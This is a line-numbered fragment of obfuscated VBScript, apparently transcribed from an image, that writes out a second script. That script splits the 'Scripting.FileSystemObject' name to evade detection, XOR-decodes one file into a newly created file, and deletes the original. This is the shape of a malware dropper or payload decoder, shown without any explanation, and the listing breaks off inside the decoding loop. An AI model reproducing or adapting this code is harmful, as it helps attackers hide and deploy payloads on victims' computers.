 71 DJlQL.Write "Encode = 1031" + vbCrLf
72 DJlQL.Write "Exit Function" + vbCrLf
73 DJlQL.Write "End If" + vbCrLf
74 DJlQL.Write "Next" + vbCrLf
75 DJlQL.Write "Set MbPIbdq = CreateObject( ""Sc" + "rip" + "ting.Fil" + "eSys" + "temObje" + "ct"" )" + vbCrLf
76 DJlQL.Write "If MbPIbdq.FileExists( qYtHGCP ) Then" + vbCrLf
77 DJlQL.Write "Set GKPFSra   = MbPIbdq.GetFile( qYtHGCP )" + vbCrLf
78 DJlQL.Write "Set OiYWnEW = GKPFSra.OpenAsTextStream( ForReading, TriStateFalse )" + vbCrLf
79 DJlQL.Write "Else" + vbCrLf
80 DJlQL.Write "OiYWnEW.Close" + vbCrLf
81 DJlQL.Write "Set OiYWnEW = Nothing" + vbCrLf
82 DJlQL.Write "Set GKPFSra = Nothing" + vbCrLf
83 DJlQL.Write "Set MbPIbdq = Nothing" + vbCrLf
84 DJlQL.Write "Exit Function" + vbCrLf
85 DJlQL.Write "End If" + vbCrLf
86 DJlQL.Write "If MbPIbdq.FileExists( fdMRjoY ) Then" + vbCrLf
87 DJlQL.Write "OiYWnEW.Close" + vbCrLf
88 DJlQL.Write "Set OiYWnEW = Nothing" + vbCrLf
89 DJlQL.Write "Set GKPFSra = Nothing" + vbCrLf
90 DJlQL.Write "If MbPIbdq.Fileexists( qYtHGCP) Then MbPIbdq.DeleteFile  qYtHGCP " + vbCrLf
91 DJlQL.Write "Set MbPIbdq = Nothing" + vbCrLf
92 DJlQL.Write "Exit Function" + vbCrLf
93 DJlQL.Write "Else" + vbCrLf
94 DJlQL.Write "Set txlIqGF = MbPIbdq.CreateTextFile( fdMRjoY, True, False )" + vbCrLf
95 DJlQL.Write "End If" + vbCrLf
96 DJlQL.Write "set i = 0" + vbCrLf
97 DJlQL.Write "Do Until OiYWnEW.AtEndOfStream" + vbCrLf
98 DJlQL.Write "For i = 0 To UBound( WuUBZSj )" + vbCrLf
99 DJlQL.Write "i + 1 mod ( UBound( WuUBZSj ))" + vbCrLf
100 DJlQL.Write "txlIqGF.Write Chr( Asc( OiYWnEW.Read( 1 ) ) Xor WuUBZSj(i) )" + vbCrLf